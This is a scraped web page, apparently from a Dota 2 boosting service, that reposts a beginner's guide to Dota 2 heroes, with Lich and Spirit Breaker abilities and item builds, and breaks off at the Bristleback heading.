								<div class="elementor-element elementor-element-2bc47b6 elementor-widget elementor-widget-image" data-id="2bc47b6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.pcgamesn.com/wp-content/uploads/2019/10/best-dota-2-heroes-ancient-900x506.jpg" title="" alt="Dota 2 dire" />															</div>
				</div>
				<div class="elementor-element elementor-element-1593000 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1593000" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b0dccbc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b0dccbc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f766f42" data-id="f766f42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8552301 elementor-widget elementor-widget-text-editor" data-id="8552301" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Congratulations, you have filled your brain completely to capacity with Dota 2 knowledge. Now it is time to apply everything you’ve learned, or the random snippets you can remember, by jumping into a real match. You may want to practice against bots just to get used to casting spells, buying and using items, and other basic mechanics. However, once you feel comfortable we suggest you make the switch playing with and against real people as soon as possible.</p><p>Dota 2 is such a beautifully complex game, and it will take you quite a while to even learn the basics – but in exchange, you’ll be entertained for years to come, as every Dota match is a completely different challenge.</p><p>Congratulations on taking your first steps into Dota 2 – we fully expect to see you competing on stage at The International next year.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-a01b08a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a01b08a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8eae8c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8eae8c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3bbef48" data-id="3bbef48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ae5e16f elementor-widget elementor-widget-text-editor" data-id="ae5e16f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Source: </strong><a href="https://www.pcgamesn.com/dota/best-dota-2-heroes-beginners" target="_blank" rel="nofollow noopener">https://www.pcgamesn.com/dota/best-dota-2-heroes-beginners</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-42651d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42651d0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cc78a71" data-id="cc78a71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-419995c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="419995c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0454fda elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0454fda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b879d0" data-id="4b879d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-588863e elementor-widget elementor-widget-theme-post-content" data-id="588863e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<style>.elementor-1003 .elementor-element.elementor-element-967b3e0{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-1003 .elementor-element.elementor-element-547fa95{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-1003 .elementor-element.elementor-element-1ead8cd{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-1ead8cd .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-1ead8cd .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-b75a8c9{text-align:center;}.elementor-1003 .elementor-element.elementor-element-a1fd1e9{font-family:"Verdana", Sans-serif;font-size:25px;}.elementor-1003 .elementor-element.elementor-element-73f6d97{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-1003 .elementor-element.elementor-element-32ae63e{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-32ae63e .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-32ae63e .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-8158894{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-8158894 .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-8158894 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-e6ff7a4{text-align:center;}.elementor-1003 .elementor-element.elementor-element-b69ad36{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-1003 .elementor-element.elementor-element-bbacf8d{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-bbacf8d .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-bbacf8d .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-69c6c96{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-69c6c96 .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-69c6c96 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-9f42cbc{text-align:center;}.elementor-1003 .elementor-element.elementor-element-221f586{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-1003 .elementor-element.elementor-element-1b1d026{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-1b1d026 .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-1b1d026 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-09255b7{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-09255b7 .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-09255b7 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-f352bbc{text-align:center;}.elementor-1003 .elementor-element.elementor-element-f3733c9{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-1003 .elementor-element.elementor-element-2f0d3c8{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-2f0d3c8 .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-2f0d3c8 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-4985e0c{text-align:center;}.elementor-1003 .elementor-element.elementor-element-64bc6b6{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-1003 .elementor-element.elementor-element-c4b1574{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-c4b1574 .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-c4b1574 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-4f927fc{text-align:center;}.elementor-1003 .elementor-element.elementor-element-b912fdd{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-1003 .elementor-element.elementor-element-14ca0ed{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-14ca0ed .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-14ca0ed .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-1593000{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-1593000 .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-1593000 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-8552301{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-1003 .elementor-element.elementor-element-a01b08a{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-a01b08a .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-a01b08a .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1003 .elementor-element.elementor-element-419995c{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1003 .elementor-element.elementor-element-419995c .elementor-divider-separator{width:100%;}.elementor-1003 .elementor-element.elementor-element-419995c .elementor-divider{padding-top:15px;padding-bottom:15px;}</style>		<div data-elementor-type="wp-post" data-elementor-id="1003" class="elementor elementor-1003" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-5da5477 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5da5477" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-06f6de4" data-id="06f6de4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-967b3e0 elementor-widget elementor-widget-text-editor" data-id="967b3e0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>What are the best Dota 2  heroes for beginners? Before Getting started, do check our <a href="https://mmr-boost.com/check-prices/">Dota 2 boost</a> and <a href="https://mmr-boost.com/dota2-lp-removal/">Dota 2 Lp Removal</a>.</p><p>Dota 2 heroes for beginners can seem like a bit of a daunting task. 121 heroes staring at you from the pick screen, arranged in all sorts of categories, grimacing at you unattractively. Learning the game is complex enough without having to narrow down your hero choices, so we’ve done all the hard work for you – we advise picking one of the following.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8004370 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8004370" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50f5ad0" data-id="50f5ad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-547fa95 elementor-widget elementor-widget-text-editor" data-id="547fa95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>All of the heroes play a very specific role in battle. Some of them can be played in multiple roles, sometimes even within the same game. To do well at Dota 2 it is important to understand what these roles are and how they interact with each other. But it is equally as important to realise that a hero’s role should inform how you play them and the items you purchase.</p><p>If you’re finding these basics a touch confusing, don’t worry: so did we when we started playing. But now we’ve learned the strategies behind a great team, we can provide you with advice to help you choose the right character, and understand their position in the five-player team.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-1ead8cd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1ead8cd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c7e0c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c7e0c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10a3df3" data-id="10a3df3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b75a8c9 elementor-widget elementor-widget-heading" data-id="b75a8c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">The Best Dota 2 Heroes</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5269eeb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5269eeb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-32f6e34" data-id="32f6e34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a1fd1e9 elementor-widget elementor-widget-text-editor" data-id="a1fd1e9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ol><li>UNDYING</li><li>WITCH DOCTOR</li><li>LION</li><li>SPIRIT BREAKER</li><li>BOUNTY HUNTER</li><li>LICH</li><li>BRISTLEBACK</li><li>AXE</li><li>ABADDON</li></ol>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e4f205a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e4f205a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea55afa" data-id="ea55afa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73f6d97 elementor-widget elementor-widget-text-editor" data-id="73f6d97" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Before you jump into your very first game, take some time to get acquainted with the basic ideas of Dota 2 with our <a href="https://mmr-boost.com/">Dota 2 Coaching</a>. In it, we explain everything you need to know before you play – including the different roles each team must fill; support, mid, and carry.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-32ae63e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="32ae63e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-acf87d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="acf87d0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd481fa" data-id="dd481fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d1ea57 elementor-widget elementor-widget-image" data-id="3d1ea57" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.pcgamesn.com/wp-content/uploads/2019/10/best-dota-2-heroes-lich1-900x506.jpg" title="" alt="dota 2 lich" />															</div>
				</div>
				<div class="elementor-element elementor-element-8158894 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8158894" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6d4c145 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d4c145" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9dec945" data-id="9dec945" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e6ff7a4 elementor-widget elementor-widget-heading" data-id="e6ff7a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">LICH (POSITION 5)</h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d330a1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d330a1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1521042" data-id="1521042" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b69ad36 elementor-widget elementor-widget-text-editor" data-id="b69ad36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Lich is a ranged intelligence hero, a blue skeleton boy who harnesses the power of frost to protect his teammates and harass his enemies. He’s a support hero, traditionally played as a hard support, and is great fun once he reaches level 6. If his foes cluster too close together, he launches his devastating ultimate – Chain Frost – which bounces between them, doing a hefty chunk of damage that might just kill them all if they’re squishy enough.</p><p><b>Frost Blast</b><br />Target an enemy and cast Frost Blast to dump ice on their heads like that charity bucket challenge. This does both direct damage and additional damage in a small radius of the target. The foe’s attack and movement speed is reduced for 4 seconds, and the cooldown is pretty short. Skilling this first and blasting foes as you contest the bounty runes is the way to go – using it as often as possible on a squishy hero combined with some right clicks can even secure a kill.</p><p><b>Frost Shield</b><br />Cast on your allies, yourself, or your buildings to apply a shield that gives the target resistance against attack damage. The shield lasts for 6 seconds and releases a pulse of ice magic every second, damaging, and slowing any enemies in range. The cast range on this is pretty large, and you should use this to protect your carry or yourself in case of particularly intense negative attention from your foes. Alternatively, coordinate an attack with your lane partner – they go for the enemy, you cast Frost Shield on them and they can withstand much more retaliation, and as they chase, the pulses from the shield slow the enemy down.</p><p><b>Sinister Gaze</b><br />Your eyes meet from across the bar. You feel the magnetism immediately – as if some powerful force is drawing the two of you together. Your feet, as if they’ve a mind of their own, carry you forward, you can’t look away; you’re literally incapable of breaking this spell. You feel your mana being sapped at a rate of 10/15/20/25%. Now you’re face to face with him – Ethreain, the frost mage. He dumps a bucket of ice on your head.</p><p><b>Chain Frost</b><br />Lich hurls the most painful of snowballs, one made entirely of ice. This projectile bounces between enemy units on impact and will bounce up to ten times. In the early game, while your enemies are still relatively weak, the impact can be devastating – just try to avoid casting it while there are too many enemy creeps in the vicinity because it’ll bounce to them, too, which is a waste.</p><p><b>SUGGESTED ITEMS:</b><br />It’s generally a good idea to head out to the lane with a pocket full of regen, which you will be using to heal yourself after trading attacks with your opponents. This war of attrition is lost by whoever runs out of regen first, meaning they can’t assert their presence properly until they heal or ferry themselves some more regen. Two sets of tangos – at least – are advised, and we recommend filling your bags with a couple of juicy Mangos for an instant injection of mana.</p><p>Once you’ve earned some gold in lane, we suggest making use of your trusty courier to bring you items, depending on how your lane is going. Send your faithful friend to fetch your Magic Stick as soon as you can afford it, or stuff it full of Mangos so you can keep up the aggression. At lower levels your donkey pal is particularly vulnerable – before he gains wings at level 4, he can only slowly dodder toward you on stubby little legs, so you may need to do some babysitting to ensure he doesn’t run into any trouble.</p><p><b>Magic Wand</b><br />Buy a Magic Stick as soon as you have 200 gold – it can give you the little boost of health or mana you might need to secure a kill or avoid dying. Upgrade it to a Magic Wand after you’ve got your Brown Boots.</p><p>Boots of Speed (Brown Boots)<br />Sure, you look basic af, but Boots of Speed also make you faster. You can buy them for 500 gold, and the extra movement speed is really going to help, so get them as soon as you can afford it. So what if Lich doesn’t have feet, that’s none of your business.</p><p><b>Aether Lens</b></p><p>Next you’ll want to grab an Aether Lens, which increases the range of your abilities and gives you more mana. If you buy the Energy Booster from the secret shop first, it will upgrade your boots to Arcane Boots which can be activated to give you and your nearby allies a boost of mana. When you’re ready to make your Aether Lens, right click and disassemble your Arcane Boots, then right click on your Energy Booster and select Unlock Combining.</p><p><b>Glimmer Cape</b><br />As well as being incredibly fashionable, Glimmer Cape makes you invisible for a short time, and increases your magic resistance, allowing you to get out of sticky situations in a pinch. Being invisible in low skill games is great because your enemies probably won’t be carrying the items necessary to find you, so you can laugh at their confusion while you make a hasty retreat. You can use it on your friends, too, if they need to avoid an awkward encounter.</p><p><b>Force Staff</b><br />Have you ever had someone shove you really hard in the back and you go flying in the direction you were facing? Well if you buy a force staff, you can shove yourself in the back. Trust us, that’s a good thing. You can also help your teammates by shoving them, too.</p><p><b>LICH ALTERNATIVES</b><br />Enjoyed playing position 5 but fancy trying something else? Try Witch Doctor – he has a fantastic set of abilities – a stun, a heal, a percentage based damage over time spell, and a high damage single target channeled ultimate, meaning you can take down an enemy hero all on your own if the conditions are right.</p><p>Or have a go at Lion, who has a stun, a hex (turns enemies into frogs!) a mana draining spell, and a really big strong finger which hurts people when he points at them.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-bbacf8d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bbacf8d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f41ec02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f41ec02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3435599" data-id="3435599" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e72122a elementor-widget elementor-widget-image" data-id="e72122a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.pcgamesn.com/wp-content/uploads/2019/10/best-dota-2-heroes-spirit-breaker-1-900x506.jpg" title="" alt="Dota 2 Spirit Breaker" />															</div>
				</div>
				<div class="elementor-element elementor-element-69c6c96 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="69c6c96" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f7d2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f7d2e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dda72e" data-id="6dda72e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9f42cbc elementor-widget elementor-widget-heading" data-id="9f42cbc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">SPIRIT BREAKER</h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2549583 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2549583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c113bed" data-id="c113bed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-221f586 elementor-widget elementor-widget-text-editor" data-id="221f586" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Spirit Breaker is a rampaging cow, the worst fear of countryside ramblers everywhere. Picture this: you’re strolling along the riverbank when, like a foghorn, an almighty ‘Mooooo’ pierces the air. A huge blue cow barrels toward you and conks you in the noggin. Bam. That’s Spirit Breaker.</p><p>He’s a melee strength hero, and is best played in the offlane as a position 4 – he’s useful without items and doesn’t farm very well, which is pretty ironic, really. Spirit Breaker is what’s known as a roamer or a ganker – he wants to catch vulnerable enemies unawares and headbutt them straight into the afterlife. In the lane, against a melee carry you can play pretty aggressively – skill bash first and punch ‘em. Then once you get Charge of Darkness, you can start to make your presence known across the rest of the map.</p><p><b>Charge of Darkness</b><br />Spirit Breaker charges toward an enemy target, passing through all objects on his way. Any enemy he hits on the way to his target, along with his target, are affected by Greater Bash (see below). The cast range on this is global, which means anyone SB can see can be targeted from anywhere on the map. See vulnerable enemy, charge them, secure kill, moo triumphantly.</p><p><b>Bulldoze</b><br />Activate this to gain movement speed and status resistance for 8 seconds. You’ll want to activate this mid charge to ensure nothing can stop you in your relentless pursuit of the target. This is one of the few things you can cast while charging, alongside items like Shadow Blade and Phase Boots.</p><p><b>Greater Bash</b><br />When your high school rival holds a party on the same day as yours, you’ll feel the sting of a Greater Bash. Sigh. Anyway this is a passive skill, which means you don’t have to activate it yourself – it’s always on. When attacking, Spirit Breaker has a percentage chance to Greater Bash, which stuns the target, knocks them back, and increases your movement speed. Greater Bash also does damage based on your movement speed.</p><p><b>Nether Strike</b><br />Spirit Breaker’s ultimate ability. He slips into the nether realm and when he comes out, he headbutts the target really, really hard – a Greater Bash with extra damage and knockback.</p><p><b>SUGGESTED ITEMS:</b><br />Start with a couple of tangos and a healing salve, as well as an Orb of Venom.</p><p><b>Orb of Venom</b><br />Orb of Venom adds a nasty sting to your attacks, poisoning the enemy for 5 magical damage per second over 3 seconds and slowing them too. Ouch.</p><p><b>Bracer</b><br />A bracer on Spirit Breaker is great because as a strength hero, he really benefits from the extra stats. The bracer makes SB able to withstand a little more and become even more of a threatening presence early.</p><p><b>Boots of Speed -&gt; Power Treads</b><br />Get your brown boots as soon as you can afford them. Spirit Breaker loves shoes because they make him faster and thus make him do more damage. Upgrade them to Power Treads, which you’ll want to switch to Red (Strength).</p><p><b>Urn of Shadows – &gt; Spirit Vessel</b><br />Urn of Shadows can be cast on either your friends or your foes, in which case it heals 240 health over time or does 200 damage over time, respectively. During the early game when enemies are weak, 200 damage is a big deal, so cast it as soon as you arrive on the scene to add extra damage to your ganks. Later on you can upgrade it into a Spirit Vessel, which will do much the same thing but with percentage-based damage, making it a must against tanky heroes.</p><p><b>Blade Mail</b><br />When activated, Blade Mail makes you really spiky for 4.5 seconds, meaning anyone who tries to hurt you also receives the same damage you do. It also passively returns 20+20% of any attack damage you take. Spirit Breaker is often the first one on the scene in team fights, so for the first few seconds is expected to soak up the brunt of the enemy’s attacks. Popping your Blade Mail will ensure they’re weakened by attacking you, swinging the tide of the battle in your favour.</p><p><b>SPIRIT BREAKER ALTERNATIVES</b><br />Enjoyed Spirit Breaker? If you like taking a more active role and playing around the map, we’d recommend trying <b>Bounty Hunter</b>, who uses invisibility to run around, steal gold, and track enemy heroes, ruining their farm.</p><p>If you enjoy being a Big Boi, try <b>Undying</b>, who steals strength from his enemies, harasses them with zombies, and transforms into a monstrously large flesh golem. I know you’ve always felt like there was a flesh golem inside you, waiting to break free.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-1b1d026 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1b1d026" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8e675 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8e675" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1dd97f" data-id="c1dd97f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8dc2f30 elementor-widget elementor-widget-image" data-id="8dc2f30" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.pcgamesn.com/wp-content/uploads/2019/10/best-dota-2-heroes-bristleback-quill-spray-900x506.jpg" title="" alt="BristleBack Dota 2" />															</div>
				</div>
				<div class="elementor-element elementor-element-09255b7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="09255b7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-de31582 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de31582" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2ccde7" data-id="f2ccde7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f352bbc elementor-widget elementor-widget-heading" data-id="f352bbc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">BRISTLEBACK (POSITION 3)</h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-004e867 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="004e867" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8c5e2eb" data-id="8c5e2eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
